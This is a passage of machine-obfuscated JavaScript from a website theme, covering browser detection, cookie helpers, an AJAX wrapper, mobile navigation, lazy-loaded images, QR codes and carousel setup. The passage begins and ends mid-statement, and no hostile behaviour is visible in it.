_0x1b809c[_0x329479(0x53b,'rJJe')](_0x4bb817,_0x2b08ca);},'HsyYK':_0x1b809c[_0x2260c8(0x1a6,'NMb6')],'MufHd':_0x1b809c[_0x2260c8(0x9ba,'VZ4G')]};if(_0x1b809c[_0x2260c8(0x2bc,'BunC')](_0x1b809c[_0x2260c8(0x12c,'M&A6')],_0x1b809c[_0x2260c8(0x3c0,'i8ej')]))_0x31f94a=_0x2dadc0[_0x2260c8(0x764,'VCiJ')](_0x513636,_0x2dadc0[_0x2260c8(0x3ab,'#b5&')])[_0x2260c8(0x11b,'vnbA')](),_0x2dadc0[_0x2260c8(0x63b,'M[L#')](_0x79587a);else{var _0x72d2ef=_0x5673e6?function(){var _0x540ac8=_0x2260c8,_0x315540={'DcBgt':function(_0x16ec76,_0x3f85e2){var _0x1239d8=_0xf397;return _0x1b809c[_0x1239d8(0x5c5,'M&A6')](_0x16ec76,_0x3f85e2);},'xUEiu':_0x1b809c[_0x540ac8(0x71e,'VCBe')],'rCVdl':function(_0x2c2fe7,_0x2fd256){var _0x51589c=_0x540ac8;return _0x1b809c[_0x51589c(0x7b8,'Heio')](_0x2c2fe7,_0x2fd256);}};if(_0x1b809c[_0x540ac8(0x290,'Xdvm')](_0x1b809c[_0x540ac8(0x881,'rA7N')],_0x1b809c[_0x540ac8(0x4e7,'vnbA')])){if(_0x35c063){if(_0x1b809c[_0x540ac8(0x944,'&%u5')](_0x1b809c[_0x540ac8(0x6f7,'l55c')],_0x1b809c[_0x540ac8(0x5f0,'C5JC')])){var _0x6dd261=_0x35c063[_0x540ac8(0x422,'BOTA')](_0x5033ac,arguments);return _0x35c063=null,_0x6dd261;}else{var _0x3881dc=_0x2dadc0[_0x540ac8(0x4fb,'hJ9x')][_0x540ac8(0x9b9,'RDVd')]('|'),_0x5c719e=0x0;while(!![]){switch(_0x3881dc[_0x5c719e++]){case'0':_0xca4e9[_0x540ac8(0x436,'cDVi')](_0x2dadc0[_0x540ac8(0x68e,'rJJe')],{'anim':0x5,'time':0x7d0},function(){var _0x506b1d=_0x540ac8;_0x315540[_0x506b1d(0x4e5,'RDVd')](_0x386dfd,_0x315540[_0x506b1d(0x52f,'0sQo')])[_0x506b1d(0x2f6,'LMlf')]({'href':_0x4698b0});});continue;case'1':_0x74f2de[_0x540ac8(0x6fe,'YykH')][_0x540ac8(0xc5,'FW$A')](_0x2dadc0[_0x540ac8(0x393,'rA7N')],_0x4698b0,0x16d);continue;case'2':_0x2dadc0[_0x540ac8(0x36f,'3DMW')](_0x51c75c,_0x5aa953)&&(_0x210593=0x0);continue;case'3':_0x32fb45+=0x1;continue;case'4':var _0x4698b0=_0x2dadc0[_0x540ac8(0x438,'LMlf')](_0x5ad865,_0x2dadc0[_0x540ac8(0x671,'VCBe')])['eq'](_0x2eac7d)[_0x540ac8(0x3d8,'ZrSN')](_0x2dadc0[_0x540ac8(0x659,'MBWn')]);continue;}break;}}}}else _0xff6708[_0x540ac8(0x1ba,'ioIY')](_0x315540[_0x540ac8(0x7a9,'Heio')](_0xa5d7c,_0x6648fc));}:function(){};return _0x5673e6=![],_0x72d2ef;}};}}()),_0x41341d=_0x4d6b56[_0x55926a(0x5ab,'i8ej')](_0x2c5d21,this,function(){var _0x34de24=_0x55926a;if(_0x4d6b56[_0x34de24(0x697,'Xdvm')](_0x4d6b56[_0x34de24(0x937,'DJ&s')],_0x4d6b56[_0x34de24(0x140,'M[L#')]))return _0x41341d[_0x34de24(0x7e5,'IfQy')]()[_0x34de24(0x224,'VZ4G')](_0x4d6b56[_0x34de24(0x810,'MBWn')])[_0x34de24(0x3da,'Heio')]()[_0x34de24(0x972,'BunC')](_0x41341d)[_0x34de24(0x1c6,'hJ9x')](_0x4d6b56[_0x34de24(0x6a2,'C5JC')]);else _0x1fdd51[_0x34de24(0x4b7,'C5JC')]({'height':_0x3972bc,'overflow':_0x4d6b56[_0x34de24(0x44f,'Ats^')]}),_0x5a346f[_0x34de24(0x594,'K6Lh')](_0x326414);});return _0x4d6b56[_0x55926a(0x346,'ZrSN')](_0x41341d),!!document[_0x55926a(0x8df,'*nAk')](_0x4d6b56[_0x55926a(0x773,'*nAk')])[_0x55926a(0x7ad,'vnbA')];}()),'useragent':(function(){var _0x5e9afc=_0x491a11,_0x1d8ad5={'yuedd':function(_0x4210ea,_0x454c5c){return _0x4210ea<_0x454c5c;},'GSPmZ':_0x5e9afc(0x56b,'Ats^'),'iPWIa':function(_0x31ea65,_0x54cb9c){return _0x31ea65<_0x54cb9c;},'LetMR':_0x5e9afc(0x25a,'Ar2a'),'iSOGA':function(_0x1b3776,_0x53fdaa){return _0x1b3776<_0x53fdaa;},'IZhAV':_0x5e9afc(0x103,'ZrSN'),'nqohe':function(_0x59c46e,_0x35ca11){return _0x59c46e<_0x35ca11;},'HsHwF':_0x5e9afc(0x979,'BunC'),'OPAAM':function(_0x2463dd,_0xd98bdc){return _0x2463dd<_0xd98bdc;},'WvRVX':_0x5e9afc(0x752,'p$eX'),'ecZcf':function(_0x459cfa,_0x2318fc){return _0x459cfa<_0x2318fc;},'BuHFY':_0x5e9afc(0x7a0,'VCiJ'),'bhchH':_0x5e9afc(0x7bb,'PzlW'),'OTWuq':function(_0x374a7e,_0x596b6d){return _0x374a7e<_0x596b6d;},'AgRyK':_0x5e9afc(0x106,'DJ&s'),'asFzf':_0x5e9afc(0xd8,'VZ4G'),'JOVco':function(_0x4d380d,_0x48e974){return _0x4d380d==_0x48e974;},'PBNps':_0x5e9afc(0x2e9,'Ar2a'),'LRZuq':function(_0x574540,_0x258e03){return _0x574540<_0x258e03;},'HWUoE':_0x5e9afc(0x973,'f*4f')},_0x22cc11=navigator[_0x5e9afc(0x3bf,'VCiJ')];return{'mobile':!!_0x22cc11[_0x5e9afc(0x2b2,'tTNo')](/AppleWebKit.*Mobile.*/),'ios':!!_0x22cc11[_0x5e9afc(0x7e1,'Ats^')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x1d8ad5[_0x5e9afc(0x693,'VCBe')](-0x1,_0x22cc11[_0x5e9afc(0x26e,'BunC')](_0x1d8ad5[_0x5e9afc(0x538,'cDVi')]))||_0x1d8ad5[_0x5e9afc(0x2ea,'YykH')](-0x1,_0x22cc11[_0x5e9afc(0x137,'3DMW')](_0x1d8ad5[_0x5e9afc(0x93b,'hMoB')])),'iPhone':_0x1d8ad5[_0x5e9afc(0x527,'*nAk')](-0x1,_0x22cc11[_0x5e9afc(0xef,'C5JC')](_0x1d8ad5[_0x5e9afc(0x717,'ZrSN')]))||_0x1d8ad5[_0x5e9afc(0x13b,'NMb6')](-0x1,_0x22cc11[_0x5e9afc(0x71d,'rJJe')](_0x1d8ad5[_0x5e9afc(0x408,'hMoB')])),'iPad':_0x1d8ad5[_0x5e9afc(0x98e,'C5JC')](-0x1,_0x22cc11[_0x5e9afc(0x5f5,'a#h@')](_0x1d8ad5[_0x5e9afc(0x281,'ZrSN')])),'trident':_0x1d8ad5[_0x5e9afc(0x926,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x970,'Ats^')](_0x1d8ad5[_0x5e9afc(0x569,'YykH')])),'presto':_0x1d8ad5[_0x5e9afc(0x32c,'C5JC')](-0x1,_0x22cc11[_0x5e9afc(0x98c,'&%u5')](_0x1d8ad5[_0x5e9afc(0x328,'d%&Q')])),'webKit':_0x1d8ad5[_0x5e9afc(0x565,'cDVi')](-0x1,_0x22cc11[_0x5e9afc(0xd4,'rA7N')](_0x1d8ad5[_0x5e9afc(0x2f1,'Xc0[')])),'gecko':_0x1d8ad5[_0x5e9afc(0x926,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x182,'w^K1')](_0x1d8ad5[_0x5e9afc(0x28d,'DJ&s')]))&&_0x1d8ad5[_0x5e9afc(0x50a,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x404,'hMoB')](_0x1d8ad5[_0x5e9afc(0x180,'M[L#')])),'weixin':_0x1d8ad5[_0x5e9afc(0x942,'tTNo')](-0x1,_0x22cc11[_0x5e9afc(0x40a,'d%&Q')](_0x1d8ad5[_0x5e9afc(0x38e,'a#h@')]))};}())},'Cookie':{'Set':function(_0x825202,_0x4027f2,_0x585ad9){var _0x2cb569=_0x491a11,_0x28bcfc={'AjrUN':_0x2cb569(0x27c,'#WhE'),'jYBtE':function(_0x257af7,_0x500245){return _0x257af7+_0x500245;},'aTUhe':_0x2cb569(0x7a5,'IfQy'),'QwEFN':_0x2cb569(0x967,'a#h@'),'zqOBE':_0x2cb569(0x525,'jOJ3'),'joOkK':function(_0x2692e6,_0x37f358){return _0x2692e6===_0x37f358;},'OCJAF':_0x2cb569(0x419,'ZrSN'),'mSwpK':_0x2cb569(0x6be,'w^K1')},_0x231563;_0x585ad9?_0x28bcfc[_0x2cb569(0x41a,'Xc0[')](_0x28bcfc[_0x2cb569(0x8ec,'w^K1')],_0x28bcfc[_0x2cb569(0x500,'rJJe')])?_0x2b5213[_0x2cb569(0x121,'#WhE')]({'type':0x1,'title':_0x2dacfb,'skin':_0x28bcfc[_0x2cb569(0x155,'Xc0[')],'content':_0x28bcfc[_0x2cb569(0x7da,'3DMW')](_0x28bcfc[_0x2cb569(0x4ef,'cDVi')](_0x28bcfc[_0x2cb569(0x6bc,'Ats^')](_0x28bcfc[_0x2cb569(0x81e,'p$eX')](_0x28bcfc[_0x2cb569(0x373,'VZ4G')],_0x388075),_0x28bcfc[_0x2cb569(0x365,'LMlf')]),_0x104df0),_0x28bcfc[_0x2cb569(0x66c,'l55c')])}):_0x231563=_0x585ad9:_0x231563='',$[_0x2cb569(0x265,'d%&Q')](_0x825202,_0x4027f2,{'expires':_0x231563,'path':'/'});},'Get':function(_0x4a2582){var _0x170675=_0x491a11,_0x3ebcff=$[_0x170675(0x734,'RF]@')](_0x4a2582);return _0x3ebcff;},'Del':function(_0x55ea8c,_0x2f2cb1){var _0x4a8be6=_0x491a11,_0x3feabc={'kHNWi':_0x4a8be6(0x743,'VCiJ'),'dxKXf':function(_0x2e60c3,_0x1351d0){return _0x2e60c3(_0x1351d0);},'GabLN':_0x4a8be6(0x80b,'w^K1'),'nhSVO':function(_0x2fc3e9,_0x1c4bc){return _0x2fc3e9(_0x1c4bc);},'qhTOC':_0x4a8be6(0x99f,'rJJe'),'SaDfa':_0x4a8be6(0x3af,'u3qy'),'FoimX':_0x4a8be6(0x383,'#WhE'),'idMdv':_0x4a8be6(0x2be,'cDVi'),'Yzdhf':function(_0x4c4023,_0x5a058c){return _0x4c4023(_0x5a058c);},'tYIzj':_0x4a8be6(0x25b,'LMlf'),'nagZo':function(_0x34f7c0,_0x48d71e){return _0x34f7c0!==_0x48d71e;},'zAJVx':_0x4a8be6(0x2e1,'cDVi'),'yRgkm':_0x4a8be6(0x74b,'VCiJ'),'gjYeM':function(_0xce95b8,_0x4f4cb4){return _0xce95b8!==_0x4f4cb4;},'kdScX':_0x4a8be6(0x101,'FW$A'),'BEISg':_0x4a8be6(0x8f0,'hJ9x')};if(window[_0x4a8be6(0x286,'cDVi')](_0x2f2cb1)){if(_0x3feabc[_0x4a8be6(0x39f,'hJ9x')](_0x3feabc[_0x4a8be6(0x172,'BunC')],_0x3feabc[_0x4a8be6(0x5af,'C5JC')]))$[_0x4a8be6(0x7d9,'Xc0[')](_0x55ea8c,null,{'expires':-0x1,'path':'/'}),location[_0x4a8be6(0x3b0,'Ar2a')]();else{_0x4156fb=0x0||_0x4b56db[_0x4a8be6(0x4ba,'&%u5')];var _0x39fe3e=new _0x845174(_0x3feabc[_0x4a8be6(0x738,'rJJe')],{'text':_0x4f86f0,'width':0x78,'height':0x78,'colorDark':_0x2056fd,'colorLight':_0x533cb4,'correctLevel':_0x1a024d[_0x4a8be6(0x27e,'i8ej')]['H']});}}else{if(_0x3feabc[_0x4a8be6(0x120,'M[L#')](_0x3feabc[_0x4a8be6(0xfd,'C5JC')],_0x3feabc[_0x4a8be6(0x102,'K6Lh')]))return![];else{var _0x3f3748={'yqjeZ':function(_0x1fb435,_0x2dde28){var _0x1f77bf=_0x4a8be6;return _0x3feabc[_0x1f77bf(0x679,'PzlW')](_0x1fb435,_0x2dde28);}};_0x3feabc[_0x4a8be6(0x164,'VCBe')](_0x41b9a7,_0x3feabc[_0x4a8be6(0x65e,'9@]V')])[_0x4a8be6(0x129,'Ats^')](function(){var _0x1f9009=_0x4a8be6;const _0x4d2e80=_0x3feabc[_0x1f9009(0x53d,'l55c')](_0x1897fc,this)[_0x1f9009(0x230,'RF]@')](_0x3feabc[_0x1f9009(0x5b3,'f*4f')]),_0x26a975=_0x3feabc[_0x1f9009(0x64c,'ZrSN')](_0x4d2c46,this)[_0x1f9009(0x796,'#WhE')](_0x3feabc[_0x1f9009(0x130,'#WhE')]);var _0x57c5d7=_0x3feabc[_0x1f9009(0x94d,'Heio')](_0x55cf51,this)[_0x1f9009(0x2f6,'LMlf')](_0x3feabc[_0x1f9009(0x7db,'vnbA')]);_0x57c5d7++,_0x3feabc[_0x1f9009(0x80f,'rA7N')](_0x4f3396,this)[_0x1f9009(0x834,'u3qy')](_0x3feabc[_0x1f9009(0x835,'K6Lh')],_0x57c5d7),_0x280227[_0x1f9009(0x4c5,'ZrSN')]({'url':_0x26a975,'data':{'page':_0x57c5d7},'type':_0x3feabc[_0x1f9009(0x400,'M&A6')],'dataType':_0x3feabc[_0x1f9009(0x15e,'RDVd')],'success':function(_0x5e4d78){var _0x30e2a6=_0x1f9009;_0x3f3748[_0x30e2a6(0x9a8,'#WhE')](_0x283f09,_0x4d2e80)[_0x30e2a6(0x9b7,'Heio')](_0x5e4d78);}});});}}}},'Ajax':function(_0x488043,_0x8c44a2,_0x9f7ef6,_0x1726fa,_0x11cde4,_0x34cef1,_0x516457){var _0x268318=_0x491a11,_0x5830a0={'ohvcG':function(_0x43f19f,_0x474e72){return _0x43f19f(_0x474e72);},'niTgG':_0x268318(0x9a1,'Xdvm'),'zuUpv':_0x268318(0x179,'RF]@'),'jZLrt':_0x268318(0x166,'d%&Q'),'yWeJk':_0x268318(0x6fb,'$OjR'),'orMDA':function(_0x1ed4ac,_0x566975){return _0x1ed4ac===_0x566975;},'Lmxfw':_0x268318(0x258,'DJ&s'),'bqivC':_0x268318(0x448,'Heio'),'Fzvog':function(_0x209430,_0x25aa62,_0x546339,_0x468503){return _0x209430(_0x25aa62,_0x546339,_0x468503);},'OhXXY':function(_0x4da9c9,_0x1f5776){return _0x4da9c9(_0x1f5776);},'DIvmt':function(_0x5621df,_0x17eece,_0x9045a7){return _0x5621df(_0x17eece,_0x9045a7);},'ggmVh':function(_0x5da1ec,_0x2c5e92){return _0x5da1ec||_0x2c5e92;},'aTfxj':_0x268318(0x98d,'VZ4G'),'rjGxz':_0x268318(0x756,'rJJe'),'dFBuD':function(_0x2d2c58,_0x4b10b4){return _0x2d2c58||_0x4b10b4;}};_0x8c44a2=_0x5830a0[_0x268318(0x84c,'3DMW')](_0x8c44a2,_0x5830a0[_0x268318(0x559,'VCiJ')]),_0x9f7ef6=_0x5830a0[_0x268318(0xbe,'Ats^')](_0x9f7ef6,_0x5830a0[_0x268318(0x994,'$OjR')]),_0x1726fa=_0x5830a0[_0x268318(0x323,'9@]V')](_0x1726fa,''),_0x34cef1=_0x5830a0[_0x268318(0x5ae,'jOJ3')](_0x34cef1,''),_0x516457=_0x5830a0[_0x268318(0x9a9,'hJ9x')](_0x516457,''),$[_0x268318(0x6a0,'tTNo')]({'url':_0x488043,'type':_0x8c44a2,'dataType':_0x9f7ef6,'data':_0x1726fa,'timeout':0x1388,'beforeSend':function(_0x39678c){},'error':function(_0xa214c1,_0x4d008f,_0x1dbb3c){var _0x56112e=_0x268318;if(_0x5830a0[_0x56112e(0x4dd,'Xc0[')](_0x5830a0[_0x56112e(0x72c,'VCBe')],_0x5830a0[_0x56112e(0x1e6,'M&A6')])){var _0x1d675e=_0x5830a0[_0x56112e(0x542,'d%&Q')](_0xc9a67e,this);_0xdc4618[_0x56112e(0x25f,'hJ9x')][_0x56112e(0x4ff,'M&A6')][_0x56112e(0x54f,'a#h@')](_0x1d675e,_0x1d675e[_0x56112e(0x4a6,'$OjR')](_0x5830a0[_0x56112e(0x83e,'*nAk')]),_0x1d675e[_0x56112e(0x523,'YykH')](_0x5830a0[_0x56112e(0x3e7,'PzlW')]),_0x1d675e[_0x56112e(0x2f8,'RF]@')](_0x5830a0[_0x56112e(0x704,'Xdvm')]),_0x1d675e[_0x56112e(0x376,'3DMW')](_0x5830a0[_0x56112e(0x8ee,'M&A6')]));}else{if(_0x34cef1)_0x5830a0[_0x56112e(0x6d7,'PzlW')](_0x34cef1,_0xa214c1,_0x4d008f,_0x1dbb3c);}},'success':function(_0x4ca284){var _0x5aa318=_0x268318;_0x5830a0[_0x5aa318(0x7e3,'p$eX')](_0x11cde4,_0x4ca284);},'complete':function(_0x568eb9,_0x5174a6){var _0x43f2cd=_0x268318;if(_0x516457)_0x5830a0[_0x43f2cd(0x651,'NMb6')](_0x516457,_0x568eb9,_0x5174a6);}});},'Mobile':{'Nav':{'Init':function(){var _0x4f5f26=_0x491a11,_0x1b96d3={'jHaXq':function(_0x186504,_0x42f153){return _0x186504+_0x42f153;},'FLKZu':function(_0x545da8,_0x5e334f){return _0x545da8(_0x5e334f);},'FRKjF':function(_0x134f0f,_0x97e80a){return _0x134f0f!==_0x97e80a;},'vivbo':_0x4f5f26(0x59c,'C5JC'),'xSrwF':_0x4f5f26(0x40f,'p$eX'),'GdJPF':_0x4f5f26(0x8d2,'jOJ3'),'uyRip':function(_0x4843d9,_0x4a9468){return _0x4843d9!==_0x4a9468;},'oRVgJ':_0x4f5f26(0x6b6,'Xc0[')};_0x1b96d3[_0x4f5f26(0x8e7,'ioIY')]($,_0x1b96d3[_0x4f5f26(0x609,'M[L#')])[_0x4f5f26(0x8e1,'Ar2a')]&&(_0x1b96d3[_0x4f5f26(0x349,'#WhE')](_0x1b96d3[_0x4f5f26(0x720,'MBWn')],_0x1b96d3[_0x4f5f26(0x5ee,'BunC')])?_0x552ebb[_0x4f5f26(0x829,'K6Lh')](_0x1b96d3[_0x4f5f26(0x7af,'RDVd')](_0x133a04,_0x2bce9b)):_0x1b96d3[_0x4f5f26(0xca,'a#h@')]($,_0x1b96d3[_0x4f5f26(0x963,'VCBe')])[_0x4f5f26(0x298,'K6Lh')](function(){var _0x66ad32=_0x4f5f26,_0x5089dc={'ftRpe':function(_0x1538ad,_0x2eb8d9){var _0x2fd96c=_0xf397;return _0x1b96d3[_0x2fd96c(0xdc,'#b5&')](_0x1538ad,_0x2eb8d9);}};if(_0x1b96d3[_0x66ad32(0x77a,'3DMW')](_0x1b96d3[_0x66ad32(0x16c,'f*4f')],_0x1b96d3[_0x66ad32(0x5a6,'BunC')]))_0x572ad7=_0x5089dc[_0x66ad32(0x177,'f*4f')](_0x81cbaa,_0x181422);else{var _0x430656=_0x1b96d3[_0x66ad32(0x74a,'K6Lh')]($,this);MyTheme[_0x66ad32(0xe2,'ioIY')][_0x66ad32(0x934,'Ats^')][_0x66ad32(0x561,'hMoB')](_0x430656,_0x430656[_0x66ad32(0x15f,'MBWn')](_0x1b96d3[_0x66ad32(0x5ca,'IfQy')]));}}));},'Set':function(_0xc1e8de,_0x2f1e9c){var _0x500a2e=_0x491a11,_0x2f7dee={'pYNbg':function(_0x49b89f,_0x286b75){return _0x49b89f(_0x286b75);},'dqSBT':_0x500a2e(0x691,'tTNo'),'ieVUu':function(_0xb00c,_0x3d8739){return _0xb00c(_0x3d8739);},'cWQlg':_0x500a2e(0x61e,'hJ9x'),'DuqCw':_0x500a2e(0x431,'VCBe'),'dWbBl':_0x500a2e(0x1e2,'9@]V'),'NaCij':_0x500a2e(0x8ea,'K6Lh'),'GyXvs':_0x500a2e(0x186,'d%&Q'),'gnLkq':_0x500a2e(0x6e9,'i8ej'),'VZLox':function(_0x1ad793,_0x3f6591){return _0x1ad793*_0x3f6591;},'dJdUO':_0x500a2e(0x6e5,'#b5&'),'uDKQh':function(_0x4d0e9b,_0x5da340){return _0x4d0e9b>_0x5da340;},'bpxRb':function(_0x131cb2,_0x49e1bf){return _0x131cb2-_0x49e1bf;},'xGNEm':function(_0x3be517,_0x128037){return _0x3be517!==_0x128037;},'DjDNQ':_0x500a2e(0x1e8,'BunC')};$index=_0x2f7dee[_0x500a2e(0x192,'VZ4G')](_0xc1e8de[_0x500a2e(0x7b0,'0sQo')](_0x2f7dee[_0x500a2e(0x13d,'u3qy')])[_0x500a2e(0xcb,'tTNo')](),0x1);if(_0x2f7dee[_0x500a2e(0x249,'*nAk')]($index,0x3))$index=_0x2f7dee[_0x500a2e(0x637,'jOJ3')]($index,0x3);else{if(_0x2f7dee[_0x500a2e(0x8b7,'C5JC')](_0x2f7dee[_0x500a2e(0x663,'M&A6')],_0x2f7dee[_0x500a2e(0x1f7,'ioIY')])){if(_0x2f7dee[_0x500a2e(0x8d5,'i8ej')](_0x142cb0,_0x2f7dee[_0x500a2e(0x18b,'Xdvm')])[_0x500a2e(0x335,'p$eX')]){var _0x44dcd2=_0x2f7dee[_0x500a2e(0x772,'tTNo')](_0xc08506,_0x2f7dee[_0x500a2e(0x7d5,'hJ9x')]);_0x3ee8c0[_0x500a2e(0x887,'BunC')][_0x500a2e(0x7dc,'IfQy')][_0x500a2e(0x57f,'DJ&s')](_0x44dcd2[_0x500a2e(0x4a6,'$OjR')](_0x2f7dee[_0x500a2e(0x354,'vnbA')]),_0x44dcd2[_0x500a2e(0x251,'BOTA')](_0x2f7dee[_0x500a2e(0x14d,'BOTA')]),_0x44dcd2[_0x500a2e(0x615,'tTNo')](_0x2f7dee[_0x500a2e(0x216,'tTNo')]),_0x44dcd2[_0x500a2e(0x7ac,'VCiJ')](_0x2f7dee[_0x500a2e(0x60a,'C5JC')]),_0x44dcd2[_0x500a2e(0x4f8,'FW$A')](_0x2f7dee[_0x500a2e(0x254,'RF]@')]),_0x44dcd2[_0x500a2e(0x4a6,'$OjR')](_0x2f7dee[_0x500a2e(0x828,'9@]V')]));}}else $index=0x0;}_0xc1e8de[_0x500a2e(0x87b,'9@]V')]({'cellAlign':_0x2f1e9c,'freeScroll':!![],'contain':!![],'prevNextButtons':![],'pageDots':![],'percentPosition':!![],'initialIndex':$index});}},'Mshare':function(){var _0x1a2458=_0x491a11,_0x3beaa6={'iduWB':function(_0x2b1c3b,_0x5d4f8b){return _0x2b1c3b(_0x5d4f8b);},'txxRB':_0x1a2458(0xe9,'M&A6'),'XRutg':_0x1a2458(0x713,'hMoB'),'Qekey':_0x1a2458(0x14a,'Ar2a'),'dqdSo':_0x1a2458(0x8c2,'rJJe'),'rfbtP':function(_0x20edb8,_0x545772){return _0x20edb8(_0x545772);},'xuooA':_0x1a2458(0x468,'VCiJ'),'mZeJH':function(_0x5ef8d4,_0x2f3551){return _0x5ef8d4(_0x2f3551);},'TZmhL':function(_0x3701eb,_0x1c3a14){return _0x3701eb(_0x1c3a14);},'Mznyl':_0x1a2458(0x1c9,'FW$A')};_0x3beaa6[_0x1a2458(0x7ce,'M[L#')]($,_0x3beaa6[_0x1a2458(0x7e7,'0sQo')])[_0x1a2458(0x534,'BOTA')](function(){var _0x14c8cf=_0x1a2458;MyTheme[_0x14c8cf(0x9b6,'PzlW')][_0x14c8cf(0x7ed,'a#h@')][_0x14c8cf(0x50f,'*nAk')]?_0x3beaa6[_0x14c8cf(0x3a8,'MBWn')]($,_0x3beaa6[_0x14c8cf(0x8e2,'rJJe')])[_0x14c8cf(0x8a7,'Ar2a')](_0x3beaa6[_0x14c8cf(0x412,'hJ9x')]):_0x3beaa6[_0x14c8cf(0x168,'BOTA')]($,_0x3beaa6[_0x14c8cf(0x3a9,'PzlW')])[_0x14c8cf(0x1b3,'Heio')](_0x3beaa6[_0x14c8cf(0x4bd,'d%&Q')]),_0x3beaa6[_0x14c8cf(0x46c,'LMlf')]($,_0x3beaa6[_0x14c8cf(0x456,'l55c')])[_0x14c8cf(0x35f,'NMb6')](function(){var _0x57dd78=_0x14c8cf;_0x3beaa6[_0x57dd78(0x5e9,'ZrSN')]($,_0x3beaa6[_0x57dd78(0x7e2,'i8ej')])[_0x57dd78(0x701,'PzlW')](),_0x3beaa6[_0x57dd78(0x296,'NMb6')]($,_0x3beaa6[_0x57dd78(0x6fd,'ioIY')])[_0x57dd78(0x48d,'hJ9x')](_0x3beaa6[_0x57dd78(0x3ed,'hJ9x')]);});});}},'Images':{'Lazyload':function(){var _0x51fa3f=_0x491a11,_0x1dab01={'tYboX':function(_0x5e8e83,_0x268e99){return _0x5e8e83(_0x268e99);},'TGdZw':_0x51fa3f(0x283,'NMb6'),'VMYpL':_0x51fa3f(0x44a,'w^K1')};_0x1dab01[_0x51fa3f(0x83a,'BOTA')]($,_0x1dab01[_0x51fa3f(0x3ce,'u3qy')])[_0x51fa3f(0x40b,'#b5&')]({'effect':_0x1dab01[_0x51fa3f(0x4ee,'tTNo')],'threshold':0xc8,'failure_limit':0x1,'skip_invisible':![]});},'Qrcode':{'Init':function(){var _0x4e17de=_0x491a11,_0x41f57b={'gQRco':function(_0x235ce8,_0x4ba7b1){return _0x235ce8(_0x4ba7b1);},'CtrrU':_0x4e17de(0x88a,'K6Lh'),'DUWFh':function(_0x1a7d84,_0x4bfb81){return _0x1a7d84(_0x4bfb81);},'DnKyP':_0x4e17de(0x928,'p$eX'),'lgfQl':_0x4e17de(0xd2,'$OjR'),'wrrLc':_0x4e17de(0x174,'YykH'),'iXDll':_0x4e17de(0x750,'IfQy'),'SCJJR':_0x4e17de(0x15a,'u3qy')};if(_0x41f57b[_0x4e17de(0x522,'$OjR')]($,_0x41f57b[_0x4e17de(0x29c,'l55c')])[_0x4e17de(0x805,'w^K1')]){var _0x43acc8=_0x41f57b[_0x4e17de(0x8fc,'d%&Q')]($,_0x41f57b[_0x4e17de(0x1b0,'tTNo')]);MyTheme[_0x4e17de(0x4cf,'hMoB')][_0x4e17de(0x36e,'Heio')][_0x4e17de(0x54f,'a#h@')](_0x43acc8[_0x4e17de(0x894,'rJJe')](_0x41f57b[_0x4e17de(0x55a,'#WhE')]),_0x43acc8[_0x4e17de(0xc4,'*nAk')](_0x41f57b[_0x4e17de(0x476,'3DMW')]),_0x43acc8[_0x4e17de(0x30b,'Xdvm')](_0x41f57b[_0x4e17de(0xf1,'RF]@')])),_0x43acc8[_0x4e17de(0x638,'Xc0[')](_0x41f57b[_0x4e17de(0x4c0,'u3qy')],_0x41f57b[_0x4e17de(0xba,'ioIY')]);}},'Set':function(_0x1948fe,_0x5eed58,_0xd30909){var _0x58f244=_0x491a11,_0x5832f8={'KVwGF':_0x58f244(0x48f,'Ar2a')};_0x1948fe=0x0||location[_0x58f244(0x686,'#b5&')];var _0x48d4b3=new QRCode(_0x5832f8[_0x58f244(0x960,'w^K1')],{'text':_0x1948fe,'width':0x78,'height':0x78,'colorDark':_0x5eed58,'colorLight':_0xd30909,'correctLevel':QRCode[_0x58f244(0x126,'f*4f')]['H']});}},'Flickity':{'Init':function(){var _0x1bff81=_0x491a11,_0x3926e2={'GRWgR':_0x1bff81(0x554,'YykH'),'uAxwB':function(_0x35ebab,_0x5a4be1){return _0x35ebab(_0x5a4be1);},'pahFI':_0x1bff81(0x99b,'l55c'),'LgHoI':_0x1bff81(0x9c2,'l55c'),'ArhSC':_0x1bff81(0x9a0,'Ar2a'),'qzIzj':_0x1bff81(0x551,'w^K1'),'ywMNa':_0x1bff81(0x4b3,'BOTA'),'yCyDX':function(_0x4644f4,_0x3b4420){return _0x4644f4(_0x3b4420);},'IhklL':_0x1bff81(0xdf,'hJ9x'),'ghkip':function(_0x3eca9a,_0x1a016e){return _0x3eca9a(_0x1a016e);},'KfazK':function(_0x28d58f,_0x2c6fe7){return _0x28d58f===_0x2c6fe7;},'eEcjI':_0x1bff81(0x3d3,'VCBe'),'RPLzJ':function(_0x16ec4c,_0x155798){return _0x16ec4c(_0x155798);},'HiSBp':_0x1bff81(0x8cd,'PzlW'),'YRCOn':_0x1bff81(0x519,'PzlW'),'wudbs':_0x1bff81(0x1fb,'VCiJ'),'DTgue':_0x1bff81(0x444,'f*4f'),'XCONb':function(_0x372200,_0x48df52){return _0x372200-_0x48df52;},'tUnqz':function(_0x43ed7a,_0x27ba18){return _0x43ed7a<_0x27ba18;},'bkbiR':_0x1bff81(0x853,'ioIY'),'YzVgO':function(_0x4a8650,_0x4663bc){return _0x4a8650(_0x4663bc);},'MWDob':_0x1bff81(0x8e9,'M&A6'),'eXQzY':function(_0x17f241,_0x5acc3c){return _0x17f241!==_0x5acc3c;},'LKRzm':_0x1bff81(0x2ec,'&%u5'),'KOcoI':_0x1bff81(0xce,'DJ&s'),'aDGOB':function(_0x209338,_0x65628a){return _0x209338(_0x65628a);}};if(_0x3926e2[_0x1bff81(0x3cd,'C5JC')]($,_0x3926e2[_0x1bff81(0x69a,'LMlf')])[_0x1bff81(0x3b3,'3DMW')]){if(_0x3926e2[_0x1bff81(0x946,'d%&Q')](_0x3926e2[_0x1bff81(0x310,'LMlf')],_0x3926e2[_0x1bff81(0x549,'#WhE')]))_0x3926e2[_0x1bff81(0x23f,'ZrSN')]($,_0x3926e2[_0x1bff81(0xea,'Heio')])[_0x1bff81(0x822,'M[L#')](function(){var _0x161b9b=_0x1bff81;if(_0x3926e2[_0x161b9b(0x5d7,'M&A6')](_0x3926e2[_0x161b9b(0x28c,'M&A6')],_0x3926e2[_0x161b9b(0x769,'ioIY')])){var 